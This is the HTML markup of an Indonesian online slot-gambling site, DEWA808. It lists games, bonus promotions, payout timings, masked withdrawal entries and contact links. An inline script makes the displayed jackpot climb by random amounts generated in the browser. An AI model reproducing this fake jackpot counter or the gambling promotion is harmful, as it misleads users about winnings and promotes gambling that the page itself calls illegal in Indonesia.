                                                              <img class="lazy widget-wrapper-image-img" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                   data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Four Divine Beasts</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Barong Sacred Battle</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Golden+Pixiu" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Golden Pixiu</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Mahjong+Riches" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                   data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Riches</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Mahjong+Roar" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Roar" src="" alt="Mahjong Roar"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Roar</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Aztec: Bonus Hunt 2" src="" alt="Aztec: Bonus Hunt 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Aztec: Bonus Hunt 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Ocean King Jackpot" src="" alt="Ocean King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Ocean King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Jackpot+Fishing" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jackpot Fishing" src="" alt="Jackpot Fishing"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Jackpot Fishing</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                      </ul>
               
               </div>
               <button class="btn btn-link js-btn-next widget-wrapper-controlright">
                   <span>
                   <i class="icon-chevron-right"></i>
                   </span>
                   
               </button>
           </div>
           </div>
                               </section>
           <!--End Popular games -->


        </div>
        </div>


     




        
        




<section class="common-group-section">
    <div class="app-wrapper container">
        <section class="common-section">
            <div class="top-section">
                                            <img class="img-fluid col-width-full" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/lgoplay-jp-theme-6.png?v=0.1"
        alt="jackpot" />
                            <div class="top-section-inner">
                
              <div class="row">
                        
                       <div class="col-md-5 col-sm-5 col-xs-4">
                        <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
                            <h4 class="u-section-title common-title">Progressive jackpot</h4>               
                        </div>
                        </div>
                        <div class="col-md-6 col-sm-12 col-xs-12 jackpot-wraper">
                       
                                                <div class="jackpot">
                                
                                <div class="txt-overlay">
                                    <div class="text-content">
                                        <span id="jackpot_amount">...Loading</span>
                                    </div>
                                </div>
                            </div>
                        
                                                </div>
               
                </div>
            </div>
                        </div>
            
        
            
            </section>
        <section class="common-section">

                <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
    <section class="promotion-section slot-response">
        <div class="row">
                     
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">EXTRA BONUS MAXWIN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/202506151435180000005249152a99__DEWA808__350x180.gif" alt="EXTRA BONUS MAXWIN">
                       </div>
                       <p class="promo-banner-description">BONUS 100% MAXWIN</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">ROLINGAN HARIAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/20250831142934000000c55fb41359__DEWA808__350x180.gif" alt="ROLINGAN HARIAN">
                       </div>
                       <p class="promo-banner-description">REBATE 1.2% (CAIR SETIAP HARI)</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">BONUS HARIAN 1 JUTA</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514350800000036b41c0865__DEWA808__350x180.gif" alt="BONUS HARIAN 1 JUTA">
                       </div>
                       <p class="promo-banner-description">BONUS HARIAN 100% KLAIM SETIAP HARI</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">CASHBACK MINGGUAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514345700000075fef4183d__DEWA808__350x180.gif" alt="CASHBACK MINGGUAN">
                       </div>
                       <p class="promo-banner-description">BONUS MINGGUAN TANPA BATAS 5%</p>
                  </div>
                        </div>
      </section>
</div>    </div>
    

</section>


    <div class="row">
        <div class="col-md-9 col-sm-12 col-xs-12">
            

                
                <section class="deposit-section common-section">
                    <div class="row flex-display deposit-withdraw-div black-bg">
                      
                        <div class="deposit-withdraw-section u-section-box--bg">
                            <div class="deposit-withdraw-box float-left">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-atm"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                                            <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span style="width: 10%;"></span>
                                </div>
                            </div>
                            <div class="deposit-withdraw-box float-right">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-coinbag"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                                            <span class="deposit-withdraw-text2">Average Refill Hour</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span></span>
                                </div>
                            </div>
                            <div class="float-left support-div" style="">
                                                                                                                                    <section class="contacts-carousel">
                                        <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                            <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item active" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=dewa808official@gmail.com" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-envelope"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> E-MAIL </span>
                                                                            <span class="mail-color rubik-one"> <span class="__cf_email__" data-cfemail="afcbcad8ce979f97c0c9c9c6ccc6cec3efc8c2cec6c381ccc0c2">[email&#160;protected]</span> </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="javascript:void(0)" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-phone"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> HOTLINE </span>
                                                                            <span class="mail-color rubik-one"> +639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://api.whatsapp.com/send?phone=639166012568" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-whatsapp"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> WHATSAPP </span>
                                                                            <span class="mail-color rubik-one"> 639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.facebook.com/groups/dewa808vip" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-facebook"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> FACEBOOK </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://twitter.com/DEWA808OFFICIAL" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-twitter"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> X </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.instagram.com/dewa808official/" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-instagram"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> INSTAGRAM </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </section>
                                                    
                            </div>
                        </div>
                        <div class="info-section u-section-box--bg">
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain SportsBook</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-sportsbook" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain Slot</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-slots" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Deposit</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-deposit"> Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Withdraw </div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-faq_withdrawal" > Lebihnya</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    </section>

        </div>
                <div class="col-md-3 col-lg-3 col-sm-3 lgo-lw-wraper common-section">
            <!-- Last withdraw -->
<div class="width-40 LW-part js-cycling-widthdraw">
    <div class="flex-display  flex-xs-center ">
    <div class="title-wrapper ">

        <h4 class="common-title"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
        
    </div>
    </div>

    <div class="flex-display lw-loop-content">
        <ul class="theme-UL-style" style="position: absolute;" data-count="20">
                        
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> edy******** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 08:15:30</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 52K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> juj********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 08:14:36</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 80K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ran*********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 08:13:23</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 625K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> wah*********************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 08:06:35</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 152K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> juj********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 08:05:51</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 51K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> kar***** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 07:58:32</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 51K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> rus*********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 07:38:09</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 500K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> muj**** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 07:22:17</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 190K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> per************ </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 07:05:53</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 106K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ang************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 06:57:56</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> her************ </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 06:53:22</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 516K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> fir********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 06:14:00</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> muh***************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 06:07:25</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 1,500K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> sur** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 06:01:54</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 502K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> her***** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 05:51:33</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> sri********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 05:41:14</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 365K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> agu******* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 05:33:29</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 64K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> bay********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 05:31:57</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> bal**************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 05:30:47</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ise* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-02-01 05:20:11</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
                    </ul>
    </div>
</div>
<!--END Last withdraw -->
   
        </div>
        
      
    </div>
    </div>
</section>

        






    




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( '<span>' + window.currencyCode  + '</span> '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/cryptocurrency_col.jpg?v=3" alt="crypto payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 DEWA808. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.dewa808co.id/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1 style="text-align: left;">DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</h1><p><a href="https://www.dewa808co.id" target="_blank">Dewa808</a> dikenal sebagai salah satu portal hiburan daring yang menampilkan berbagai permainan slot digital. Platform ini biasanya menyediakan akses melalui tautan unduhan aplikasi (APK) atau situs web langsung, dengan menawarkan beragam permainan dari berbagai pengembang perangkat lunak ternama di industri ini. Banyak platform serupa mengklaim diri sebagai yang "terbaik" atau "nomor satu" sebagai bagian dari strategi pemasaran mereka untuk membedakan diri di pasar yang kompetitif.</p><p>Istilah "gacor" yang sering dikaitkan dengan situs semacam ini mengacu pada klaim bahwa permainan tertentu memiliki kemudahan dalam memberikan kemenangan. Namun secara teknis, permainan slot online modern menggunakan sistem RNG (Random Number Generator) yang telah disertifikasi, di mana setiap putaran bersifat acak dan independen. Klaim tentang tingkat pembayaran tertentu atau kemudahan menang sering kali lebih merupakan alat promosi daripada representasi akurat dari mekanisme permainan.</p><p>Perlu diperhatikan dengan sungguh-sungguh bahwa di Indonesia, segala bentuk perjudian termasuk slot online dilarang secara hukum berdasarkan Undang-Undang No. 7 Tahun 1974. Keterlibatan dalam aktivitas tersebut tidak hanya berisiko secara finansial tetapi juga dapat menyebabkan konsekuensi hukum. Masyarakat didorong untuk memilih alternatif hiburan yang legal dan lebih sehat, seperti game seluler non-judi, platform streaming musik dan video, atau aplikasi berbasis keterampilan yang tersedia secara luas di toko aplikasi resmi.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah DEWA808 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
